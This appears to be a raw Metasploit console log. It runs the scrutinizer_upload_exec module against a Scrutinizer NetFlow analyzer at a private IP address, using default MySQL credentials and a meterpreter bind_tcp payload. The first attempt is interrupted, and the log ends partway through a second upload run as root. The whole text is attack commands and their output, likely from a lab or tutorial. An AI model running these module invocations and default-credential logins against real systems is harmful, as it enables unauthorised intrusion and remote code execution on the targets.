 msf exploit(windows/mysql/mysql_mof) > use exploit/windows/mysql/scrutinizer_upload_exec
msf exploit(windows/mysql/scrutinizer_upload_exec) > show options
Module options (exploit/windows/mysql/scrutinizer_upload_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPPORT 80 yes The HTTP Server's remote port
MYSQLPORT 3306 yes The MySQL's remote port
PASSWORD 123456 yes The default MySQL password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.1.115 yes The target address
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The web application's base path
USERNAME scrutremote yes The default MySQL username
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.1.115 no The target address
Exploit target:
Id Name
-- ----
0 Scrutinizer NetFlow and sFlow Analyzer 9.5.2 or older
msf exploit(windows/mysql/scrutinizer_upload_exec) > exploit
[*] 192.168.1.115: - Uploading 98509 bytes via MySQL...
^C[-] 192.168.1.115:3306 - Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(windows/mysql/scrutinizer_upload_exec) > set username root
username => root
msf exploit(windows/mysql/scrutinizer_upload_exec) > exploit
[*] 192.168.1.115: - Uploading 98509 bytes via MySQL...